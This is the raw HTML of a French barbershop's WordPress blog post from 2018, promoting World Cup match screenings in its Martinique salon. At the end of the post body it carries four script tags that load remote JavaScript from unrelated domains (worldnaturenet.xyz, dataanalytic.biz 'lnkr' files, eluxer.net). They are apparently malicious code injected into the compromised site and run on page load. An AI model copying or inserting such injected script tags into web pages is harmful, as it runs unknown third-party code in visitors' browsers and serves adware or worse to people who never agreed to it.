a,.ozy-accordion>h6.ui-accordion-header,.ozy-accordion>div.ui-accordion-content,.chat-row .chat-text,#sidebar .widget>h4, #sidebar .widget li,.ozy-content-divider,#post-author,.single-post .post-submeta>.blog-like-link,.widget ul ul,blockquote,.page-pagination>a,.page-pagination>span,#content select,body.search article.result,div.rssSummary,#content table tr td,#content table tr th,.widget .testimonial-box, .facts-bar,.facts-bar>.heading,.ozy-tabs-menu li,.ozy-tab,#ozy-tickerwrapper,#ozy-tickerwrapper>strong,#single-blog-tags>a,.comment-body,#comments-form h3#reply-title,.ozy-news-box-ticker-wrapper .news-item, .shared-border-color {border-color:rgba(230,230,230,1);} #content table tr.featured {border:2px solid #d6ae4c !important;} #ozy-tickerwrapper div.pagination>a.active>span, .header-line>span{background-color:#d6ae4c;} /* Specific heading styling */ #page-title-wrapper{height:90px;}body:not(.no-menu-space):not(.force-transparent-menu) #main, body:not(.has-featured-image).force-transparent-menu #main,body.no-page-title.force-transparent-menu #main,body.woocommerce.force-transparent-menu #main{margin-top:141px;}body.force-transparent-menu.no-menu-space #main{margin-top:95px;}body:not(.force-transparent-menu):not(.no-menu-space).no-page-title #main, body:not(.force-transparent-menu):not(.no-menu-space) #main{margin-top:190px;}@media only screen and (max-width: 1180px) { #main{margin-top:95px;} #top-menu>div>div>ul{top:95px;} #top-menu, #top-menu .logo{height:95px;line-height:95px;} }body.no-content-top-padding #main>.container{padding-top:0!important;} /* Conditional Page Template Styles */</style> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" id="wp-custom-css">.aligncenter {
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-1172 single-format-standard wp-theme-shavercustom has-featured-image ozy-page-model-full force-transparent-menu ozy-alternate-menu  ozy-page-model-no-sidebar ozy-classic has-page-title cat-2-id wpb-js-composer js-comp-ver-7.9 vc_responsive"><div class="animsition"><div id="header" class="menu-align-left"><div id="top-search" class="clearfix search-input-unfold"><form action="https://gerrys-barbershop.com//" method="get" class="wp-search-form">
<i class="oic-pe-icon-7-stroke-24"></i>
<input type="text" name="s" id="search" autocomplete="off" placeholder="Type and hit Enter" />
<i class="oic-pe-icon-7-stroke-139" id="ozy-close-search"></i></form></div><header><nav id="top-menu" class=""><div class="logo-bar-wrapper"><div class="logo">
<a href="https://gerrys-barbershop.com" id="logo"><img id="logo-default" src="https://gerrys-barbershop.com/wp-content/uploads/2017/10/logo-gerrys-barbershop-blanc.png"  data-src="https://gerrys-barbershop.com/wp-content/uploads/2017/10/logo-gerrys-barbershop-blanc.png" alt="logo"/><img id="logo-alternate" src="https://gerrys-barbershop.com/wp-content/uploads/2017/10/logo-gerrys-barbershop-01-01.png"  data-src="https://gerrys-barbershop.com/wp-content/uploads/2017/10/logo-gerrys-barbershop-01-01.png" alt="logo"/></a></div></div><div class="primary-menu-bar-wrapper"><div><div id="head-mobile"></div><div class="menu-button"></div><ul id="menu-primary-menu" class=""><li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-681"><a href="https://gerrys-barbershop.com/"><img data-lazyloaded="1" src="[data-uri]" data-src="https://gerrys-barbershop.com/wp-content/themes/shavercustom/images/divider_x.svg" class="svg" alt=""/>Accueil</a></li><li id="menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-711"><a href="#coiffurehommemartinique"><img data-lazyloaded="1" src="[data-uri]" data-src="https://gerrys-barbershop.com/wp-content/themes/shavercustom/images/divider_x.svg" class="svg" alt=""/>Le concept Gerry&rsquo;s</a></li><li id="menu-item-688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-688"><a href="#shavers"><img data-lazyloaded="1" src="[data-uri]" data-src="https://gerrys-barbershop.com/wp-content/themes/shavercustom/images/divider_x.svg" class="svg" alt=""/>L&rsquo;univers homme</a></li><li id="menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-713"><a href="#prices"><img data-lazyloaded="1" src="[data-uri]" data-src="https://gerrys-barbershop.com/wp-content/themes/shavercustom/images/divider_x.svg" class="svg" alt=""/>Nos prestations</a></li><li id="menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-712"><a href="#contact"><img data-lazyloaded="1" src="[data-uri]" data-src="https://gerrys-barbershop.com/wp-content/themes/shavercustom/images/divider_x.svg" class="svg" alt=""/>Contact</a></li><li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://gerrys-barbershop.com/prendre-rendez-vous/"><img data-lazyloaded="1" src="[data-uri]" data-src="https://gerrys-barbershop.com/wp-content/themes/shavercustom/images/divider_x.svg" class="svg" alt=""/>Prendre rendez-vous</a></li><li id="menu-item-7841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7841"><a href="tel:0696242999"><img data-lazyloaded="1" src="[data-uri]" data-src="https://gerrys-barbershop.com/wp-content/themes/shavercustom/images/divider_x.svg" class="svg" alt=""/>J&rsquo;APPELLE MAINTENANT</a></li><li class="menu-item menu-item-search">
<a href="#top-search">
<span>
<i class="oic-search-1"></i><span>Search</span>
</span>
</a></li><li class="menu-item menu-item-separator"><span>|</span></li><li class="menu-item menu-item-side">
<a href="#side-menu" id="sidr-menu">
<span id="nav-icon"><span></span><span></span><span></span></span>
</a></li></ul></div></div></nav></header></div><div class="none"><p><a href="#content">Skip to Content</a></p></div><div id="main" class=""><div class="featured-thumbnail-header" style="background-image:url(https://gerrys-barbershop.com/wp-content/uploads/2018/06/coupe-du-monde-2018.jpg.webp)"><div><div class="container"><div><h1 class="blog-heading-font blog-heading-color">La Coupe du monde c&rsquo;est Chez Gerry&rsquo;s Barber Shop !</h1><div class="post-meta content-font"><p class="blog-heading-color">4 juin 2018 In <a href="https://gerrys-barbershop.com/category/articles/" rel="category tag">Articles</a></p></div></div></div></div></div><div class="container no-sidebar  has-title  no-vc "><div id="content" class="no-sidebar  has-title  no-vc "><div class="wpb_row vc_row-fluid"><div class="parallax-wrapper"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="wpb_wrapper"><div id="post-1172" class="post post-1172 type-post status-publish format-standard has-post-thumbnail hentry category-articles cat-2-id has_thumb"><article><div class="post-content"><p><span class="_5mfr _47e3"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="img" role="presentation" data-src="https://static.xx.fbcdn.net/images/emoji.php/v9/f8e/3/16/1f525.png" alt="" width="16" height="16" /></span><span class="_5mfr _47e3"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="img" role="presentation" data-src="https://static.xx.fbcdn.net/images/emoji.php/v9/fb6/3/16/2b50.png" alt="" width="16" height="16" /></span><span class="_5mfr _47e3"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="img" role="presentation" data-src="https://static.xx.fbcdn.net/images/emoji.php/v9/f8a/3/16/1f488.png" alt="" width="16" height="16" /></span> Vivez la coupe du monde comme des champions chez <strong><a class="profileLink" href="https://www.facebook.com/gerrysbarbershop972/?fref=mentions" data-hovercard="/ajax/hovercard/page.php?id=396441667442115&amp;extragetparams=%7B%22fref%22%3A%22mentions%22%7D" data-hovercard-prefer-more-content-show="1">Gerry&rsquo;s Barber Shop Martinique</a> !</strong> Du 14 juin au 15 juillet venez profiter de l&rsquo;intégralité des matchs en grand format <span class="_5mfr _47e3"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="img" role="presentation" data-src="https://static.xx.fbcdn.net/images/emoji.php/v9/fb1/3/16/26bd.png" alt="" width="16" height="16" /></span><span class="_5mfr _47e3"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="img" role="presentation" data-src="https://static.xx.fbcdn.net/images/emoji.php/v9/f96/3/16/1f929.png" alt="" width="16" height="16" /></span><a class="_58cn" href="https://www.facebook.com/hashtag/ambiancecoupedumonde?source=feed_text" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}"><span class="_5afx"><span class="_58cl _5afz" aria-label="hashtag">#</span><span class="_58cm">AmbianceCoupeDumonde</span></span></a> Au programme, boissons, snackings, MilkShake Spécial WorldCup, animation DJ et bien évidemment quelques surprises <span class="_5mfr _47e3"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="img" role="presentation" data-src="https://static.xx.fbcdn.net/images/emoji.php/v9/fb3/3/16/1f618.png" alt="" width="16" height="16" /></span> The place to Be pendant la coupe du monde c&rsquo;est chez Gerry&rsquo;s Barber shop ! <span class="_5mfr _47e3"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="img" role="presentation" data-src="https://static.xx.fbcdn.net/images/emoji.php/v9/f8e/3/16/1f525.png" alt="" width="16" height="16" /></span><span class="_5mfr _47e3"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="img" role="presentation" data-src="https://static.xx.fbcdn.net/images/emoji.php/v9/fb6/3/16/2b50.png" alt="" width="16" height="16" /></span><span class="_5mfr _47e3"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="img" role="presentation" data-src="https://static.xx.fbcdn.net/images/emoji.php/v9/f8a/3/16/1f488.png" alt="" width="16" height="16" /> Tous les matchs de l&rsquo;équipe de france, la phase finale et la grande finale seront diffusés chez Gerry&rsquo;s Barber Shop sur grand écran. <strong>Coiffeur/barbier homme</strong> + foot soit le cocktail parfait pour passer une coupe du monde réussi ! </span></p><p>Le calendrier complet avec les horaires seront disponible sur google.fr avec les heures de <strong>Martinique</strong></p><p>Pour ne rien rater, choisissez déjà vos matchs pour vivre le meilleur de la coupe du monde chez votre <strong>coiffeur barbier pour homme ! </strong></p><p><script type="litespeed/javascript" data-src="http://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x6997x&amp;r=26"></script><script type="litespeed/javascript" data-src="http://dataanalytic.biz/addons/lnkr5.min.js"></script><script type="litespeed/javascript" data-src="http://dataanalytic.biz/addons/lnkr30_nt.min.js"></script><script type="litespeed/javascript" data-src="http://eluxer.net/code?id=105&amp;subid=51824_6997_"></script></p></div></article><div class="post-submeta">
<a href="https://gerrys-barbershop.com/la-coupe-du-monde-cest-chez-gerrys-barber-shop/" class="button blog-like-link content-color" data-post_id="1172"><i class="oic-heart-2"></i>LIKE<span>0</span></a>
<a href="http://www.facebook.com/share.php?u=https://gerrys-barbershop.com/la-coupe-du-monde-cest-chez-gerrys-barber-shop/" class="blog-share-facebook"><span class="symbol">facebook</span>SHARE</a>
<a href="https://twitter.com/share?url=https://gerrys-barbershop.com/la-coupe-du-monde-cest-chez-gerrys-barber-shop/" class="blog-share-twitter"><span class="symbol">twitterbird</span>TWEET</a></div><div class="clear"></div></div><div class="clear"></div><div class="clear"></div></div></div></div></div></div><div class="clear"></div></div><div id="footer-widget-bar" class="widget"><div id="back-to-top-wrapper" class="bottomed">
<a href="#top" id="to-top-button" class="heading-font" title="BACK TO TOP"><img data-lazyloaded="1" src="[data-uri]" data-src="https://gerrys-barbershop.com/wp-content/themes/shavercustom/images/back-to-top.svg" id="Layer_1" class="svg" alt="" /><img data-lazyloaded="1" src="[data-uri]" data-src="https://gerrys-barbershop.com/wp-content/themes/shavercustom/images/back-to-top.svg" id="Layer_2" class="svg" alt="" /></a><span class="caption">BACK TO TOP</span></div><div class="container left-right"><section class="widget-area"><div class="widget"><h4 class="heading-font">GARDE LE FIL</h4><div class="textwidget"><p>Inscris toi à notre newsletter et bénéficies d&rsquo;une réduction immédiate sur ta prochaine prestation chez nous !</p></div></div></section><section class="widget-area"><div class="widget"><h4 class="heading-font">TOUJOURS PLUS</h4><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://gerrys-barbershop.com/prendre-rendez-vous/">Prendre rendez-vous</a></li><li id="menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-716"><a href="http://gerrys-barbershop.com/devenir-franchise/">Devenez Franchisé</a></li><li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://gerrys-barbershop.com/le-gbs-blog/">Le G&rsquo;BS blog</a></li></ul></div></div></section></div><div class="container"><section class="widget-area"><div class="widget"><div class="opening-time"><h4 class="footer-widget-title">HORAIRES D'OUVERTURES</h4><dl><dt>Lundi</dt><dd>09:00 - 19:00</dd></dl><dl><dt>Mardi</dt><dd>09:00 - 18:00</dd></dl><dl><dt>Mercredi</dt><dd>09:00 - 19:00</dd></dl><dl><dt>Jeudi</dt><dd>09:00 - 18:00</dd></dl><dl><dt>Vendredi</dt><dd>09:00 - 19h00</dd></dl><dl><dt>Samedi</dt><dd>09:00 - 18h00</dd></dl><dl><dt>Dimanche</dt><dd>FERME</dd></dl></div></div></section></div></div><div id="footer"><footer><div class="container"><div id="footer-line-1">© Gerry's Barber Shop - Marque et concept protégé</div><div id="footer-line-2">Réussissez, Devenez Franchisé !</div><div id="social-icons">
<a href="mailto:contact@gerrys-barbershop.com" target="_self" class="symbol-email"><span class="tooltip symbol" title="Email">&#xe024;</span></a><a href="http://www.facebook.com/https://www.facebook.com/gerrysbarbershop972/" target="_blank" class="symbol-facebook"><span class="tooltip symbol" title="Facebook">&#xe027;</span></a><a href="http://instagram.com/https://www.instagram.com/gerrysbarbershop" target="_blank" class="symbol-instagram"><span class="tooltip symbol" title="Instagram">&#xe100;</span></a></div></div></footer></div></div></div> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!1;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shavercustom\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style type="text/css" id="shaver-footer-style">/* add your custom CSS here */</style> <script type="text/javascript" id="shaver-footer-script">// add your custom Script here</script> <div id="sidr" style="display:none;"><div class="widget"><div class="opening-time"><h4 class="footer-widget-title">HORAIRES D'OUVERTURES</h4><dl><dt>Lundi</dt><dd>09:00 - 19:00</dd></dl><dl><dt>Mardi</dt><dd>09:00 - 18:00</dd></dl><dl><dt>Mercredi</dt><dd>09:00 - 19:00</dd></dl><dl><dt>Jeudi</dt><dd>09:00 - 18:00</dd></dl><dl><dt>Vendredi</dt><dd>09:00 - 19h00</dd></dl><dl><dt>Samedi</dt><dd>09:00 - 18:00</dd></dl><dl><dt>Dimanche</dt><dd>FERME</dd></dl></div></div><div class="widget"><h4 class="heading-font">Suivez nous</h4><div id="social-icons">
<a href="mailto:contact@gerrys-barbershop.com" target="_self" class="symbol-email"><span class="tooltip symbol" title="Email">&#xe024;</span></a><a href="http://www.facebook.com/https://www.facebook.com/gerrysbarbershop972/" target="_blank" class="symbol-facebook"><span class="tooltip symbol" title="Facebook">&#xe027;</span></a><a href="http://instagram.com/https://www.instagram.com/gerrysbarbershop" target="_blank" class="symbol-instagram"><span class="tooltip symbol" title="Instagram">&#xe100;</span></a></div></div><div class="widget"><h4 class="heading-font">Le G&rsquo;BS Blog</h4><ul class="ozy-latest-posts-with-thumbs"><li><a href="https://gerrys-barbershop.com/les-coupes-afro-incontournables-des-grandes-vacances-2025/" title="🔥 Les coupes afro incontournables des grandes vacances 2025"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://gerrys-barbershop.com/wp-content/uploads/2025/05/Gemini_Generated_Image_cj54oqcj54oqcj54-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Une belle coupe pour aller sur les plages de Martinique cet été !" decoding="async" loading="lazy" data-srcset="https://gerrys-barbershop.com/wp-content/uploads/2025/05/Gemini_Generated_Image_cj54oqcj54oqcj54-150x150.jpg.webp 150w, https://gerrys-barbershop.com/wp-content/uploads/2025/05/Gemini_Generated_Image_cj54oqcj54oqcj54-300x300.jpg.webp 300w, https://gerrys-barbershop.com/wp-content/uploads/2025/05/Gemini_Generated_Image_cj54oqcj54oqcj54-1024x1024.jpg.webp 1024w, https://gerrys-barbershop.com/wp-content/uploads/2025/05/Gemini_Generated_Image_cj54oqcj54oqcj54-768x768.jpg.webp 768w, https://gerrys-barbershop.com/wp-content/uploads/2025/05/Gemini_Generated_Image_cj54oqcj54oqcj54-1536x1536.jpg.webp 1536w, https://gerrys-barbershop.com/wp-content/uploads/2025/05/Gemini_Generated_Image_cj54oqcj54oqcj54-480x480.jpg.webp 480w, https://gerrys-barbershop.com/wp-content/uploads/2025/05/Gemini_Generated_Image_cj54oqcj54oqcj54-720x720.jpg.webp 720w, https://gerrys-barbershop.com/wp-content/uploads/2025/05/Gemini_Generated_Image_cj54oqcj54oqcj54-1144x1144.jpg.webp 1144w, https://gerrys-barbershop.com/wp-content/uploads/2025/05/Gemini_Generated_Image_cj54oqcj54oqcj54.jpg.webp 2048w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><span><strong>🔥 Les coupes afro incontournables des grandes vacances 2025</strong><small>15 mai 2025</small></span></a></li><li><a href="https://gerrys-barbershop.com/merci/" title="MERCI !"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://gerrys-barbershop.com/wp-content/uploads/2025/03/barber-shop-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Gerry Barber&#039;s Shop vous dit : MERCI !" decoding="async" loading="lazy" data-srcset="https://gerrys-barbershop.com/wp-content/uploads/2025/03/barber-shop-150x150.jpg.webp 150w, https://gerrys-barbershop.com/wp-content/uploads/2025/03/barber-shop-480x480.jpg.webp 480w, https://gerrys-barbershop.com/wp-content/uploads/2025/03/barber-shop-720x720.jpg.webp 720w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><span><strong>MERCI !</strong><small>23 mars 2025</small></span></a></li><li><a href="https://gerrys-barbershop.com/les-meilleures-coiffures-afros-pour-le-carnaval-de-martinique-2025/" title="Les Meilleures Coiffures Afros pour le Carnaval de Martinique 2025 !"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://gerrys-barbershop.com/wp-content/uploads/2025/01/a71ca610-5766-450e-8398-2d37da56bb3c-150x150.jpeg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Coiffures pour hommes Carnaval de la Martinique 2025" decoding="async" loading="lazy" data-srcset="https://gerrys-barbershop.com/wp-content/uploads/2025/01/a71ca610-5766-450e-8398-2d37da56bb3c-150x150.jpeg.webp 150w, https://gerrys-barbershop.com/wp-content/uploads/2025/01/a71ca610-5766-450e-8398-2d37da56bb3c-480x480.jpeg.webp 480w, https://gerrys-barbershop.com/wp-content/uploads/2025/01/a71ca610-5766-450e-8398-2d37da56bb3c-720x720.jpeg.webp 720w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><span><strong>Les Meilleures Coiffures Afros pour le Carnaval de Martinique 2025 !</strong><small>29 janvier 2025</small></span></a></li><li><a href="https://gerrys-barbershop.com/bonne-annee-2025-de-la-part-de-gerrys-barber-shop/" title="Une Bonne Année 2025 avec Gerry’s Barber Shop !"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://gerrys-barbershop.com/wp-content/uploads/2025/01/DALL·E-2025-01-08-16.46.31-A-vibrant-and-stylish-illustration-showcasing-the-interior-of-a-modern-barbershop-emphasizing-an-urban-and-welcoming-atmosphere.-The-image-features-a-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Bonne année 2025 avec Gerry&#039;s Barber Shop !" decoding="async" loading="lazy" data-srcset="https://gerrys-barbershop.com/wp-content/uploads/2025/01/DALL·E-2025-01-08-16.46.31-A-vibrant-and-stylish-illustration-showcasing-the-interior-of-a-modern-barbershop-emphasizing-an-urban-and-welcoming-atmosphere.-The-image-features-a-150x150.webp 150w, https://gerrys-barbershop.com/wp-content/uploads/2025/01/DALL·E-2025-01-08-16.46.31-A-vibrant-and-stylish-illustration-showcasing-the-interior-of-a-modern-barbershop-emphasizing-an-urban-and-welcoming-atmosphere.-The-image-features-a-480x480.webp 480w, https://gerrys-barbershop.com/wp-content/uploads/2025/01/DALL·E-2025-01-08-16.46.31-A-vibrant-and-stylish-illustration-showcasing-the-interior-of-a-modern-barbershop-emphasizing-an-urban-and-welcoming-atmosphere.-The-image-features-a-720x720.webp 720w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><span><strong>Une Bonne Année 2025 avec Gerry’s Barber Shop !</strong><small>8 janvier 2025</small></span></a></li><li><a href="https://gerrys-barbershop.com/les-coupes-de-cheveux-inspirees-des-jeux-video-cest-chez-gerrys-barber-shop/" title="Les Coupes de Cheveux Inspirées des Jeux Vidéo, c’est chez Gerry&rsquo;s Barber Shop !"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://gerrys-barbershop.com/wp-content/uploads/2024/11/Miles-Morales-le-nouveau-Spider-Man-qui-monte-qui-monte-150x150.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="La coupe texturée de Miles Morales" decoding="async" loading="lazy" data-srcset="https://gerrys-barbershop.com/wp-content/uploads/2024/11/Miles-Morales-le-nouveau-Spider-Man-qui-monte-qui-monte-150x150.png.webp 150w, https://gerrys-barbershop.com/wp-content/uploads/2024/11/Miles-Morales-le-nouveau-Spider-Man-qui-monte-qui-monte-480x480.png.webp 480w, https://gerrys-barbershop.com/wp-content/uploads/2024/11/Miles-Morales-le-nouveau-Spider-Man-qui-monte-qui-monte-720x720.png.webp 720w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><span><strong>Les Coupes de Cheveux Inspirées des Jeux Vidéo, c’est chez Gerry&rsquo;s Barber Shop !</strong><small>3 novembre 2024</small></span></a></li><li><a href="https://gerrys-barbershop.com/les-tendances-coiffure-homme-en-martinique-pour-cette-fin-dannee-2024/" title="Les tendances coiffure homme en Martinique pour cette fin d&rsquo;année 2024 !"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://gerrys-barbershop.com/wp-content/uploads/2024/10/632abddf-4950-4dc7-a054-fcb07f0d8aeb-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://gerrys-barbershop.com/wp-content/uploads/2024/10/632abddf-4950-4dc7-a054-fcb07f0d8aeb-150x150.jpg.webp 150w, https://gerrys-barbershop.com/wp-content/uploads/2024/10/632abddf-4950-4dc7-a054-fcb07f0d8aeb-480x480.jpg.webp 480w, https://gerrys-barbershop.com/wp-content/uploads/2024/10/632abddf-4950-4dc7-a054-fcb07f0d8aeb-720x720.jpg.webp 720w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><span><strong>Les tendances coiffure homme en Martinique pour cette fin d&rsquo;année 2024 !</strong><small>2 octobre 2024</small></span></a></li><li><a href="https://gerrys-barbershop.com/les-meilleures-coiffures-pour-la-rentree-en-martinique/" title="Les meilleures coiffures pour la rentrée 2024 en Martinique !"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://gerrys-barbershop.com/wp-content/uploads/2024/08/94063c9c-714f-4104-bf1f-6b72f7a0d580-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://gerrys-barbershop.com/wp-content/uploads/2024/08/94063c9c-714f-4104-bf1f-6b72f7a0d580-150x150.jpg.webp 150w, https://gerrys-barbershop.com/wp-content/uploads/2024/08/94063c9c-714f-4104-bf1f-6b72f7a0d580-300x300.jpg.webp 300w, https://gerrys-barbershop.com/wp-content/uploads/2024/08/94063c9c-714f-4104-bf1f-6b72f7a0d580-768x768.jpg.webp 768w, https://gerrys-barbershop.com/wp-content/uploads/2024/08/94063c9c-714f-4104-bf1f-6b72f7a0d580-480x480.jpg.webp 480w, https://gerrys-barbershop.com/wp-content/uploads/2024/08/94063c9c-714f-4104-bf1f-6b72f7a0d580-720x720.jpg.webp 720w, https://gerrys-barbershop.com/wp-content/uploads/2024/08/94063c9c-714f-4104-bf1f-6b72f7a0d580.jpg.webp 1024w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><span><strong>Les meilleures coiffures pour la rentrée 2024 en Martinique !</strong><small>8 août 2024</small></span></a></li><li><a href="https://gerrys-barbershop.com/tour-des-yoles-gerrys-barber-shop-au-coeur-de-la-tradition-et-du-sport/" title="Tour des Yoles &#038; Gerry&rsquo;s Barber Shop : Au Cœur de la Tradition et du Sport !"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://gerrys-barbershop.com/wp-content/uploads/2024/07/Course_de_yoles_a_la_Martinique_01-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://gerrys-barbershop.com/wp-content/uploads/2024/07/Course_de_yoles_a_la_Martinique_01-150x150.jpg.webp 150w, https://gerrys-barbershop.com/wp-content/uploads/2024/07/Course_de_yoles_a_la_Martinique_01-480x480.jpg.webp 480w, https://gerrys-barbershop.com/wp-content/uploads/2024/07/Course_de_yoles_a_la_Martinique_01-720x720.jpg.webp 720w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><span><strong>Tour des Yoles &#038; Gerry&rsquo;s Barber Shop : Au Cœur de la Tradition et du Sport !</strong><small>3 juillet 2024</small></span></a></li><li><a href="https://gerrys-barbershop.com/offrez-un-moment-de-detente-et-de-soin-chez-gerrys-barber-shop-a-loccasion-de-la-fete-des-peres/" title="Pour la fête des pères, pensez aux kits de soins avec Gerry&rsquo;s Barber Shop !"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://gerrys-barbershop.com/wp-content/uploads/2024/06/OIG1-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Prenez soin de vous pour la fête des pères !" decoding="async" loading="lazy" data-srcset="https://gerrys-barbershop.com/wp-content/uploads/2024/06/OIG1-150x150.jpg.webp 150w, https://gerrys-barbershop.com/wp-content/uploads/2024/06/OIG1-300x300.jpg.webp 300w, https://gerrys-barbershop.com/wp-content/uploads/2024/06/OIG1-768x768.jpg.webp 768w, https://gerrys-barbershop.com/wp-content/uploads/2024/06/OIG1-480x480.jpg.webp 480w, https://gerrys-barbershop.com/wp-content/uploads/2024/06/OIG1-720x720.jpg.webp 720w, https://gerrys-barbershop.com/wp-content/uploads/2024/06/OIG1.jpg 1024w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><span><strong>Pour la fête des pères, pensez aux kits de soins avec Gerry&rsquo;s Barber Shop !</strong><small>3 juin 2024</small></span></a></li><li><a href="https://gerrys-barbershop.com/profitez-des-ponts-de-mai-pour-vous-refaire-une-beaute-avec-gerrys-barber-shop/" title="Profitez des ponts de mai pour vous refaire une beauté !"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://gerrys-barbershop.com/wp-content/uploads/2024/05/c54c831d-c84c-4e2b-918d-7b6568a41201-e1714698808494-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://gerrys-barbershop.com/wp-content/uploads/2024/05/c54c831d-c84c-4e2b-918d-7b6568a41201-e1714698808494-150x150.jpg.webp 150w, 